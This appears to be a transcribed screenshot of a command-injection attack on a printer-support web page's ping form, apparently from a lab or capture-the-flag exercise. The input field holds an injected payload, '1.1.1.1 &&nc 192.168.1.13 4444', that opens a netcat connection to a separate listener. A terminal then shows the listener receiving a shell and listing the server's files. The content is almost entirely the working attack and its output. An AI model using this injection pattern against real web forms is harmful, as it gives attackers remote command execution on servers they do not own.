 Printer Tester
Not Secure
http://printersupport.newspeakprinting.com:8888
Incognito
Site Tester
Input the IP address of a flatbed printer to verify operation.
Client:
1.1.1.1 &&nc 192.168.1.13 4444 -
Send Ping
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=37 time=19.5 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=37 time=19.9 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=37 time=14.4 ms
--- 1.1.1.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2008ms
rtt min/avg/max/mdev = 14.379/17.925/19.883/2.511 ms
nc -v -l 4444
⌥⌘1
~ 🍒 15:51:16
$ nc -v -l 4444
ls
Dockerfile
README.md
apps
bin
boot
dev
etc
home
lib
media
mnt
opt
proc
readyForPressing
requirements.txt
root
run
sbin
srv
sys
tmp
usr
var
web_auth